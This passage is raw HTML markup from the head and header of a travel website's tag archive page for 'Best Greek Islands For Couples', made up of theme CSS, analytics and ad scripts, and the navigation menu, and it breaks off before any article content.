.wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-family:'Oswald';font-weight:300}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard{color:#333}.entry-meta-author,.comment-author.vcard{color:#333}a,blockquote,blockquote p{color:#e5380d}h1,.h1{font-size:4.2rem}h2,.h2{font-size:3.2rem}h3,.h3{font-size:2.6rem}h4,.h4,.mks_author_widget h3{font-size:2.4rem}h5,.h5,.comment-author.vcard{font-size:2.0rem}h6,.h6{font-size:1.7rem}blockquote{font-size:1.8rem}.section-title{font-size:1.6rem}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-item .entry-meta span:before,.trawell-post-single .entry-meta span:before{background:rgba(74,74,74,.25)}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.widget-title{font-size:1.6rem}.widget a,.trawell-breadcrumbs a:hover,.color-text a+a:before{color:#333}.display-1,.trawell-cover .archive-title{font-size:5.6rem}.display-2,.display-2-text{color:#e5380d}.trawell-msg{background:#e5380d}.trawell-msg a{color:hsla(11.94,89.26%,71.18%,1)}.trawell-msg a:hover{color:hsla(11.94,89.26%,87.78%,1)}.entry-meta a,.widget-mini a,.comment-respond .section-title+small a,.entry-title a,.fn a,.color-text span{color:#333}.widget-mini a:hover,.entry-meta a:hover,.trawell-sidebar a:hover,.trawell-item .entry-title a:hover,.mks-map-entry-header .entry-title a:hover,.fn a:hover,blockquote,.trawell-main .entry-tags a,.tagcloud a,.comment-respond .section-title+small a:hover,.mks-map-entry-meta a:hover,.color-text a{color:#e5380d}.color-text a:hover{color:hsla(11.94,89.26%,40.33%,1)}body,.section-title span,.comment-respond .section-title+small{background:#fff}.section-title:after,.widget-mini:after,.trawell-responsive-item:before{background:rgba(51,51,51,.1)}blockquote:after,.double-bounce1,.double-bounce2{background:rgba(229,56,13,.6)}.trawell-sidebar{background:#f5f5f5;-webkit-box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5;box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5}.trawell-sidebar-left .trawell-sidebar{-webkit-box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5;box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5}.trawell-sidebar{background:#f5f5f5}.trawell-sidebar .widget{background:#fff}.trawell-sidebar .widget,.trawell-sidebar .widget a{color:#333}.trawell-sidebar .widget .widget-title{color:#333}.trawell-sidebar .widget a:hover{color:#e80c0c}.trawell-action-close span,.trawell-action-close i{color:#333}.trawell-sidebar .widget_text p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.trawell-sidebar .widget_text p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:#e80c0c}.widget .trawell-button:hover{background:hsla(0,90.16%,40.67%,1)}.trawell-sidebar .widget.trawell-highlight{background:#e80c0c}.widget.trawell-highlight,.widget.trawell-highlight a,.widget.trawell-highlight .widget-title{color:#fff}.widget.trawell-highlight a:hover{color:#cecece}.widget_text.trawell-highlight p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.widget_text.trawell-highlight p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:hsla(0,90.16%,40.67%,1)}.widget.trawell-highlight .trawell-button:hover{background:hsla(0,90.16%,38.27%,1)}.widget.trawell-highlight input[type="text"]{border:none}.widget.trawell-highlight.widget_tag_cloud a{border-color:rgba(255,255,255,.5)}.widget.trawell-highlight .post-date,.widget.trawell-highlight .recentcomments,.widget.trawell-highlight .rss-date,.widget.trawell-highlight .comment-metadata,.widget.trawell-highlight .comment-metadata a,.widget.trawell-highlight .trawell-item .entry-meta,.widget.trawell-highlight .trawell-item .entry-meta a{color:rgba(255,255,255,.7)}.widget.trawell-highlight .trawell-item .entry-meta a:hover{color:rgba(255,255,255,1)}.widget.trawell-highlight .trawell-item .entry-meta span+span:before{background:rgba(255,255,255,.25)}input[type="number"],input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="date"],input[type="search"],select,textarea{border-color:rgba(51,51,51,.1);color:#333}select{background:#fff}::-webkit-input-placeholder{color:rgba(51,51,51,.8)}::-moz-placeholder{color:rgba(51,51,51,.8)}:-ms-input-placeholder{color:rgba(51,51,51,.8)}:-moz-placeholder{color:rgba(51,51,51,.8)}.trawell-header ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-pre-footer{background:hsla(0,83.61%,52.15%,1);color:#fff}.trawell-pre-footer .widget_meks_instagram{border-top:10px solid hsla(0,83.61%,52.15%,1)}.trawell-footer{background:#e01414;color:#fff}.trawell-footer .widget-title{color:#fff}.trawell-footer .widget a,.trawell-pre-footer a{color:#fff}.trawell-footer .widget a:hover{color:#000}.trawell-footer .trawell-button,.trawell-footer [type="submit"],.trawell-footer button{background:#000;color:#e01414}.trawell-footer .trawell-button:hover,.trawell-footer [type="submit"]:hover,.trawell-footer button:hover{background:hsla(0,0%,0%,1);color:#e01414}.trawell-footer .widget.widget_tag_cloud a{border-color:rgba(255,255,255,.3)}.trawell-footer .comment-metadata a,.trawell-footer .widget .post-date,.trawell-footer .widget .recentcomments,.trawell-footer .widget .rss-date,.trawell-footer .comment-metadata,.trawell-footer .comment-metadata a{color:rgba(255,255,255,.7)}.trawell-footer input[type="number"],.trawell-footer input[type="text"],.trawell-footer input[type="email"],.trawell-footer input[type="url"],.trawell-footer input[type="tel"],.trawell-footer input[type="password"],.trawell-footer input[type="date"],.trawell-footer input[type="search"],.trawell-footer select,.trawell-footer textarea{border-color:rgba(255,255,255,.1);color:#fff}.trawell-footer ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-moz-placeholder{color:rgba(255,255,255,.8)}.entry-category span{background:#333}.entry-category span{color:#fff}.bypostauthor .fn:after{color:#333}body .trawell-share .meks_ess.outline a,trawell-share a,.entry-tags a,.trawell-entry .entry-content .entry-tags a{border-color:rgba(51,51,51,.1)}.comment-respond .section-title small a:before{background:rgba(51,51,51,.3)}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.entry-category a:hover{background:hsla(11.94,89.26%,40.33%,1)}.trawell-button:hover,input[type="submit"]:hover,.trawell-pagination a:hover,.mks_read_more a:hover,.trawell-sidebar .mks_read_more a:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:focus,body div.wpforms-container-full .wpforms-form input[type="submit"]:active,body div.wpforms-container-full .wpforms-form button[type="submit"]:hover,body div.wpforms-container-full .wpforms-form button[type="submit"]:focus,body div.wpforms-container-full .wpforms-form button[type="submit"]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{background:hsla(11.94,89.26%,40.33%,1);color:#fff}.trawell-button-hollow:hover,.trawell-main .entry-tags a:hover,.tagcloud a:hover,.trawell-entry .entry-content .entry-tags a:hover,.reply a:hover,.entry-content .trawell-paginated a:not(.trawell-button):hover,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a:hover{background:transparent;border-color:#e5380d;color:#e5380d}.trawell-cover .trawell-button-hollow:hover{border-color:transparent;box-shadow:inset 0 0 0 1px #fff}.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,.trawell-sidebar .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background:#e5380d;color:#fff}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{color:#e5380d}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{border:1px solid rgba(51,51,51,.1);background:transparent}.trawell-cover .trawell-button{color:#fff}.trawell-cover .trawell-button-hollow{background:transparent;box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.wp-block-button__link{background:#e5380d}pre{background:rgba(51,51,51,.05);color:#333}.no-left-padding{padding-left:0}.color-text a,.color-text a:hover{background:transparent}.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid #fff}.wp-block-image figcaption{color:#333}.wp-block-pullquote{border-top:2px solid #e5380d;border-bottom:2px solid #e5380d;color:#e5380d}.wp-block-pullquote.is-style-solid-color,.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote{background:#e5380d;color:#fff}.wp-block-separator:not(.is-style-dots){border-bottom:1px solid rgba(51,51,51,.2)}.wp-block-tag-cloud a{border-color:rgba(51,51,51,.1)}.trawell-entry .entry-content .wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:hover{background:transparent!important;border-color:#e5380d;color:#e5380d}.trawell-header .site-title a{text-transform:uppercase}.site-description{text-transform:none}.trawell-header a{text-transform:uppercase}.trawell-top-bar{text-transform:none}.widget-title{text-transform:uppercase}.section-title{text-transform:uppercase}.entry-title,.archive-title{text-transform:uppercase}.has-small-font-size{font-size:1.3rem}.has-large-font-size{font-size:1.9rem}.has-huge-font-size{font-size:2.4rem}@media (min-width:730px){.has-small-font-size{font-size:1.3rem}.has-normal-font-size{font-size:1.6rem}.has-large-font-size{font-size:2.4rem}.has-huge-font-size{font-size:3.2rem}}.has-trawell-acc-background-color{background-color:#e5380d}.has-trawell-acc-color{color:#e5380d}.has-trawell-txt-background-color{background-color:#333}.has-trawell-txt-color{color:#333}.has-trawell-meta-background-color{background-color:#4a4a4a}.has-trawell-meta-color{color:#4a4a4a}.has-trawell-bg-background-color{background-color:#fff}.has-trawell-bg-color{color:#fff}</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all'/>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-author-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-social-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cf-front-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.10' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.10' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB2gMESepaVvi-qr25NIFtwXmpDPA0Xm50&#038;ver=1' id='mks-map-google-map-api-3-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>//<![CDATA[
var misha_loadmore_params={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"best-greek-islands-for-couples\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":9690,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"best-greek-islands-for-couples\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"posts_per_page\":12,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"trawell\":{\"header_show\":true,\"footer_show\":true,\"sidebar\":{\"position\":\"right\",\"classic\":\"trawell_default_sidebar\",\"sticky\":\"trawell_default_sticky_sidebar\"},\"show_ads\":true,\"cover\":\"none\",\"content\":{\"title\":\"Tag - Best Greek Islands For Couples\",\"meta\":\"\",\"desc\":\"\"},\"pagination\":\"load-more\",\"layout\":\"a1\",\"loop\":\"a1-sid\",\"header\":{\"top\":[],\"layout\":\"1\",\"actions\":[\"search-drop\"],\"sticky\":\"1\",\"responsive_secondary_nav\":\"\",\"responsive_actions\":[\"search-form\"]},\"footer\":{\"prefooter\":false,\"widgets\":\"1\",\"layout\":\"3-3-3-3\"}}}","current_page":"1","max_page":"1"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/loadmoreposts.js?ver=2' id='my_loadmore-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/slickjs.js?ver=2' id='my_slick-js'></script>
<link rel="https://api.w.org/" href="https://bigseventravel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://bigseventravel.com/wp-json/wp/v2/tags/9690"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigseventravel.com/xmlrpc.php?rsd"/>

<meta name="generator" content="Redux 4.4.17"/>		<meta property="fb:pages" content="717270658338393"/>
					<meta property="ia:markup_url" content="https://bigseventravel.com/best-greek-islands-for-couples/?ia_markup=1"/>
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-126291553-1','auto');ga('send','pageview');</script>

	<script>var AuthorDimValue='Big 7 Travel';</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<div class='code-block code-block-22' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script src="//m2d.m2.ai/pg.bigseventravel_hp.js" async></script></div>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-36x36.png" sizes="32x32"/>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-247x247.png" sizes="192x192"/>
<meta name="msapplication-TileImage" content="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-278x278.png"/>
		<style type="text/css" id="wp-custom-css">.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:390px}.archive.tax-locations .trawell-main .single-continent.more-posts article.trawell-item a.entry-image img{height:190px}.archive.category .trawell-main .trawell-cover .entry-image img,.archive.category .trawell-main .trawell-item a.entry-image img{width:100%;height:257px}.archive.category .trawell-main .trawell_posts_widget article.trawell-item a.entry-image img{height:60px}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:217px}article.trawell-item{margin-top:30px}.code-block.code-block-26{display:flex!important;flex-wrap:wrap!important}.postid-108879 .code-block{display:none}.attachment-trawell-a4-sid{height:180px!important}.attachment-trawell-b1-sid{width:385px!important;height:217px!important;object-fit:cover}img.attachment-trawell-a2-sid{height:250px!important}.color-text a{color: #ffff;padding:3px 10px;margin:5px 5px 5px 0}.locations.trawell-main{display:block!important}.child-locations ul li{display:inline-block;padding:5px 20px;margin:10px 5px;border:1px solid #e01414;border-radius:25px;font-size:14px}body,h1,h2,h3,h4,h5,h6,p,span,ul,li,a,b{font-family:"Montserrat","Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif!important}body{color:#333;font-size:1.6rem}.locations .row{margin:30px 0!important}.misha_loadmore{background-color:#e01414;border-radius:2px;display:block;text-align:center;font-size:14px;font-size:.875rem;font-weight:800;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0;transition:background-color .2s ease-in-out , border-color .2s ease-in-out , color .3s ease-in-out;width:200px;margin:20px auto 60px auto;color:#fff;border:1px solid #e01414}.misha_loadmore:hover{background-color:transparent;border:1px solid #e01414;color:#e01414}.child-locations li:hover a,.child-locations li:hover{color:#fff;background:#e5380d}.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e01414;text-transform:capitalize;font-family:"Montserrat"}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.small-title .trawell-item{margin:30px 0}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-footer .widget_media_image{float:left;width:83px}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.hide-on-desktop{display:none}@media (min-width:1260px){.trawell-sidebar{flex:0 0 400px;max-width:400px;width:400px}}@media (max-width:767px){.attachment-trawell-b1-sid{height:100px!important}.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:auto}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:120px}}</style>
		

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KZVNMLD');</script>

		<script></script>
		
	<script data-cfasync="false" nonce="86667078-814a-4a82-8d9f-40fe4a3c2d90">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="86667078-814a-4a82-8d9f-40fe4a3c2d90";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
	<body class="archive tag tag-best-greek-islands-for-couples tag-9690 wp-embed-responsive trawell-breadcrumbs-center trawell-widget-rounded trawell-pill-rounded trawell-has-sidebar trawell-sidebar-right trawell-v_1_8_1 trawell-child elementor-default elementor-kit-103712">
         
        
        <header id="trawell-header" class="trawell-header">
            <div class="container d-flex justify-content-between align-items-center">
                <div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu" class="menu-main"><li id="menu-item-79892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li id="menu-item-44962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-44966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li id="menu-item-44967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li id="menu-item-44964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li id="menu-item-44947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li id="menu-item-97270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li id="menu-item-97271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-97706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li id="menu-item-108342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li id="menu-item-44951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li id="menu-item-44955" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li id="menu-item-44954" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li id="menu-item-44956" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li id="menu-item-45066" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li id="menu-item-45063" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li id="menu-item-44952" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li id="menu-item-45064" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li id="menu-item-44953" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li id="menu-item-44957" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li id="menu-item-44958" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>            </div>
        </header>
    
                    <div class="trawell-header trawell-header-sticky">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="trawell-slot-l">
	<div class="trawell-site-branding">
